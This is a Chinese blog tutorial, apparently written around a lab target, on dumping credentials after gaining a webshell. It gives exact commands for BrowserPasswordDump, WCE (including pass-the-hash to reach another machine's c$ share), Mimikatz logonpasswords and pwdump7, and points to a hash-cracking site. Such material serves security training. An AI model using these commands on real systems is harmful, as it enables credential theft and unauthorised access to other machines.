第三方软件提权

作者:互联网



BrowserPasswordDump.exe的使用

-

在获取到webshell的前提下,将BrowserPasswordDump.exe上传到目标靶机中

-

上传成功后执行BrowserPasswordDump.exe

-



以上便成功获取了通过浏览器记住的密码,再通过命令获取服务器的用户名,然后根据此可以猜测服务器的某些用户的密码为ndsec123,从而减少被发现的几率





Wce.exe的使用

-

同样在已经获取到shell的情况下,上传wce.exe程序

-

执行语句:wce.exe -l

-l 列出登录的会话和NTLM凭据(默认值)

-s 修改当前登录会话的NTLM凭据 参数:<用户名>:<域名>:<LM哈希>:<NT哈希>

-r 不定期的列出登录的会话和NTLM凭据,如果找到新的会话,那么每5秒重新列出一次

-c 用一个特殊的NTML凭据运行一个新的会话 参数:

-e 不定期的列出登录的会话和NTLM凭据,当产生一个登录事件的时候重新列出一次

-o 保存所有的输出到一个文件 参数:<文件名>

-i 指定一个LUID代替使用当前登录会话 参数:

-d 从登录会话中删除NTLM凭据 参数:

-a 使用地址 参数: <地址>

-f 强制使用安全模式

-g 生成LM和NT的哈希 参数<密码>

-K 缓存kerberos票据到一个文件(unix和windows wce格式)

-k 从一个文件中读取kerberos票据并插入到windows缓存中

-w 通过摘要式认证缓存一个明文的密码

-v 详细输出 -





然后在攻击主机执行语句{wce.exe -s 对方hash值},将对方的hash值注入到攻击机本地

wce.exe -s 用户名:对方机器名或者ip:LM-HASH:NT-HASH

-

通过对方的hash值可以访问对方文件

dir \NDSEC-D362CF050\c$



Mimikatz的使用

-

在拿到shell的情况下上传Minikatz.exe

-



执行语句

mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords"" exit >>1.txtprivilege::debug 提升权限

sekurlsa::logonpasswords 抓取密码

-

然后将获取到的hash值和明文密码文件1.txt下载至本地即可查看



pwdump7.exe的使用

-

在获取到webshell的情况下将pwdump7.exe相关组件上传到靶机

-



上传成功后编写批处理文件,执行后即可产生密码文件

Pwdump7.exe >pass.txt

-

然后去https://www.objectif-securite.ch/ophcrack破解即可

标签:exe,登录,NTLM,凭据,提权,wce,软件,参数,第三方 来源: https://www.cnblogs.com/illusory---/p/15004510.html